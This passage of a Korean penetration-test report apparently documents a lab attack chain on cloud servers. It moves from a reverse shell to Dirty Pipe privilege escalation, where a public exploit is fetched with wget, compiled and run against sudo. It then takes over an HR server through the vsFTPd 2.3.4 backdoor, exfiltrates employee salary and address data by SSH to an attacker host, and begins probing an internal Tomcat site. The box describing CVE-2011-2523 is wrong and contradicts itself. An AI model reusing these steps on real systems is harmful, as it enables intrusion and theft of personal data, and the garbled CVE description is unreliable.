도커 칼리 리눅스의 내부 네트워크 스캔을 통해 Bastion-ec2로 리버스 쉘 연결을 하였지만 root 권한이 아닌 demon쉘을 얻었다. 권한 상승을 위하여 커널 버전을 확인 후 CVE-2022-0847 취약점을 활용하였다.

|  |
| --- |
| **CVE-2022-0847** |
| CVE-2022-0847 이름은 Dirty Pipe이며 Linux의 파이프 메커니즘, pipe_buffer 구조체에서 발생하는 데이터 처리의 논리적 결함이다. 파이프는 프로세스 간 통신을 위해 사용하는 임시 메모리 버퍼로써 Dirty Pipe는 파이프에서 데이터를 읽거나 쓰는 동안 특정 조건을 만족하면, 공격자가 쓰기 불가능한(Read-Only) 파일에 데이터를 주입할 수 있도록 만든다. 따라서, 파일이 쓰기 금지로 설정되어 있어도 데이터를 수정할 수 있게 만든다.    예를 들어, /etc/passwd 파일은 일반적으로 루트 권한 없이 쓰기가 불가능하다. 하지만 해당 취약점을 이용하면 공격자는 파이프를 생성하고 필요한 데이터를 채운 후 Page Cache와 파이프 버퍼의 특정 오프셋을 조작하여 데이터를 삽입 가능하다. 그 후, 공격자는 /etc/passwd 파일에 루트 권한을 가진 사용자 계정을 추가하여 권한을 상승시킬 수 있다. 권한 상승 후 내부 서버 데이터를 탈취한다. |

표 30. CVE-2022-0847 설명

**Step 1. 정보 수집**

|  |
| --- |
| # Linux 커널 버전을 확인  uname -a  # Linux 시스템에서 설치된 gcc(GNU Compiler Collection)와 관련된 패키지를 확인  dpkg -l | grep gcc |

표 31. 커널 정보 수집 코드



그림 50. 커널 정보 출력

커널 버전과 gcc 관련 패키지 확인 결과 커널 버전은 5.15.15-051515-generic이다. CVE-2022-0847 취약점에 해당하는 커널 버전이므로 PoC 검증을 한다.

**Step 2. CVE-2022-0847 PoC 검증**

|  |
| --- |
| find / -perm -4000 2>/dev/null |

표 32. SUID 바이너리 확인 코드



그림 51. SUID 바이너리 확인

위 그림 51에서 출력된 디렉터리 경로는 SUID권한이 부여 된 파일 경로를 확인한다. POC 파일을 활용해 출력된 경로에서 PIPE를 열어 경로의 Flags값 재사용이 가능하다. Flags 값을 처리하는 메커니즘이 존재하지 않아 root의 권한으로 서버를 장악한다.

|  |
| --- |
| # /tmp 경로  cd /tmp  # POC 검증 파일 가져오기  wget https://github.com/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits/raw/refs/heads/main/exploit-2.c  # exploit 생성 파일 생성  gcc exploit-2.c -o exploit  # SUID 권한이 부여된 /usr/bin/sudo 경로 실행  # CVE-2022-0847  # PIPE를 열어 SUID의 Flags값을 재사용  ./exploit /usr/bin/sudo |

표 33. CVE-2022-0847 PoC 검증 코드



그림 52. 권한 상승 확인

|  |
| --- |
| **SUID란?** |
| 유닉스/리눅스 파일 권한 시스템에서 사용되는 특수 권한 비트이다. SUID 비트가 설정된 실행 파일은 해당 파일 소유자의 권한으로 실행된다. 이 기능은 사용자에게 특정 명령을 실행할 권한을 제공하면서도 추가적인 시스템 접근 권한을 부여하지 않아 효율적이고 안전한 시스템 관리에 기여한다. 예를 들어, SUID가 설정된 파일이 루트 소유자일 경우, 일반 사용자도 해당 파일을 실행하면 파일이 루트 권한으로 실행된다. |

표 34. SUID 설명

**Step 3. 내부 서버 정보 수집**

Bastion 서버에서 정보를 수집하여 Bastion 서버의 취약점이나 다른 내부 서버의 정보가 있는지 탐색한다. 그 중에서 /root/InternalServerInfo/ 경로에 다른 서버들의 정보를 담고 있는 문서가 존재한다.



그림 53. 내부 서버 정보 수집 1



그림 54. 내부 서버 정보 수집 2



그림 55. Hris-ec2.cvs 파일 확인



그림 56. Inweb-ec2.cvs 파일 확인

그림 55과 그림 56은 내부 서버에 대한 정보를 담고있다. 알 수 있는 정보는 HRIS(인사정보시스템), 내부 웹 사이트로 추측된다. HRIS(인사정보시스템)는 IP가 10.0.12.135이고 vsFTPd 서비스를 사용하고 있다. 내부 웹 사이트는 IP가 10.0.20.68이고 Tomcat과 Spring을 사용하고 있다.

**2) 인사정보시스템 데이터 탈취**

그림 55 HRIS-ec2.cvs파일의 내용처럼 인사정보시스템은 ftp서비스를 사용한다. ftp의 버전 정보를 확인하고 해당 버전의 취약점을 활용해 데이터를 탈취할 것이다.

**Step 1. 서버 버전 확인**



그림 57. Vsftpd 취약점을 활용한 ftp 접속

그림 57와 같이 인사정보시스템은 21번(ftp) 포트가 열려 있고 vsFTPd 2.3.4 버전을 사용하고 있다. vsFTPd 2.3.4 버전 취약점인 CVE-2011-2523를 활용해 인사정보시스템에 접근을 시도할 것이다.

|  |
| --- |
| **CVE-2011-2523** |
| CVE-2011-2523은 ProFTPD FTP 서버의 **mod_sftp** 모듈에서 발생한 **권한 상승** 취약점이다. 공격자는 특정 조건에서 **익명 로그인**을 통해 권한을 우회해 시스템에 접근할 수 있다. 이로 인해 인증 절차를 우회하고 파일 접근 권한을 획득할 수 있다. 해당 취약점은 vsftpd 2.3.4에 존재하며, 패치가 필요하다. |

표 35. CVE-2011-2523 설명

**Step 2. 인사정보시스템 쉘 연결**



그림 58. CVE-2011-2523 취약점 성공 화면

CVE-2011-2523 취약점에 대한 POC 코드인 CVE-2011-2523.py 파일을 가져와 인사정보시스템(10.0.12.135)에 접근을 시도한다. 그림 58은 공격이 성공한 화면이다.

**Step 3. 인사정보시스템 내부 중요 문서 탐색**



그림 59. 서버 내 문서 탐색

인사정보시스템의 정보들을 탐색하는 과정이 그림 59의 모습이다. 정보 수집을 통해 모든 문서 내역 확인이 가능하며 그림 59은 .xlsx, .docx 확장자로 묶어 파일이 존재하는지 확인하는 화면이다.

위 그림과 같이 연봉지급내역과 이력서를 확인 할 수 있다.

**Step 4. 인사정보시스템 내부 중요 문서 탈취**



그림 60. /home/media 경로 파일 전체 압축

|  |
| --- |
| vi attacker.pem |

표 36. 공격자 ssh키 생성



그림 61. 공격자의 ssh키 생성



그림 62. 공격자에게 내부 데이터 전송

서버에 존재하는 내부 데이터를 공격자에게 전송하기 위해 공격자의 SSH키를 생성한다. 그림 61은 공격자의 SSH키를 내부 서버에 그대로 붙여놓고 SSH키를 생성하는 과정이다. 그림 62처럼 생성한 SSH키를 사용해 공격자에게 data.tar.gz파일을 전송한다.



그림 63. 공격자 내부 서버 데이터 전송 확인 (공격자 화면)



그림 64. 내부 데이터 확인

data.tar.gz 압축파일을 공격자(ubuntu@ip-10-0-0-241)에게 전송한 화면은 그림 63에서 확인 가능하다.

파일은 회사 임직원 약 1000명의 연봉정보, 사내메일, 주소 등으로 내용으로 구성되어 있다.

**3) 사내 웹사이트 데이터 탈취**

그림 64의 Inweb-ec2.cvs에서 알아낸 정보에 의하면 사내 웹사이트가 10.0.20.68의 IP를 사용하고 Tomcat과 Spring을 사용하고 있다. 웹 서비스이므로 80번(http) 포트로 접근해 정보를 수집하고 취약한 부분을 통해 내부 데이터를 탈취할 것이다.

**Step 1. 내부 웹 사이트 정보 수집**

|  |
| --- |
| curl http://10.0.20.68  curl http://10.0.20.68/WEB-INF/ |

표 37. 내부 웹 사이트 정보 수집



그림 65. 내부 웹 사이트



그림 66. Apache Tomcat 서버 버전 확인

